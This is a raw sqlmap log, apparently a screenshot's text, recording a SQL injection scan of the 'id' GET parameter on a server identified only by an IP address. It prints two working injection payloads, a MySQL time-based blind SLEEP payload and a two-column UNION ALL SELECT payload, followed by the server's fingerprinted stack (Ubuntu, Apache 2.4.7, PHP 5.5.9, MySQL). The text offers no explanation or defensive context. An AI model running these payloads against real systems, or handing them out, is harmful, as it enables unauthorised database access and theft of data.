 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1040 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (5775=5775) THEN SLEEP(5) ELSE 5775 END)
Type: UNION query
Title: Generic UNION query (random number) - 2 columns
Payload: id=-2564 UNION ALL SELECT CONCAT(0x716b707a71,0x4b7355735453484166707158435a5772624e686
76549494f4d4b437778695a44427073485a597541,0x71716b7a71),9572-- xGFC
---
[20:27:00] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[20:27:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\219
.153.49.228'
[*] ending @ 20:27:00 /2019-04-12/